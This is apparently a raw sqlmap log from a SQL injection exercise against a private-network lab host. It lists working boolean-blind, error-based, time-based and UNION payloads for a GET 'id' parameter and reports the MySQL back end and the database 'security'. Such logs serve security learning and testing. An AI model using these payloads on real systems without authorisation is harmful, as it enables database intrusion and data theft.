 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7518=7518 AND 'Kqgm'='Kqgm

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162626b71,(SELECT (ELT(6251=6251,1))),0x716b707871),6251) AND 'Qjwi'='Qjwi

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8065 FROM (SELECT(SLEEP(5)))sqFq) AND 'qfat'='qfat

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7915' UNION ALL SELECT NULL,NULL,CONCAT(0x7162626b71,0x517943556c636c6d6b6b7a6e54544f4f464346476b497052
45687050464849504c75667167566d63,0x716b707871)-- -
---
[11:22:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[11:22:43] [INFO] fetching current database
current database: 'security'
[11:22:43] [INFO] fetched data logged to text files under 'C:\Users\Ellixon\AppData\Local\sqlmap\output\192.168.100.11'

[*] ending @ 11:22:43 /2023-06-09/

D:\IT\webSafety\tools\sqlmapproject-sqlmap-1.7.5-5-g48c967c\sqlmapproject-sqlmap-48c967c>